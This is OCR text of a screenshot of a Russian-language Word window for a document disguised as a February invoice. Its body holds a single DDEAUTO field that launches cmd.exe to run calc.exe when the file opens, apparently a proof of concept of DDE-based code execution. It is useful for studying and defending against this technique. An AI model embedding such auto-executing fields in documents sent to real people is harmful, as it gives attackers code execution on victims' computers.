 счет за февраль.docx - Word
ГЛАВНАЯ ВСТАВКА ДИЗАЙН РАЗМЕТКА СТРАНИЦЫ ССЫЛКИ РАССЫЛКИ РЕЦЕНЗИРОВАНИЕ
Таблица
Рисунки
Изображения
из Интернета
Фигуры
Надстройки
Видео из
Интернета
Ссылки
Примечание
Верхний колонти
Нижний колонти
Номер страницы
Таблицы
Иллюстрации
Мультимедиа
Примечания
Колонтитулы
1 2 3 4 5 6 7 8 9 10 11
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe" }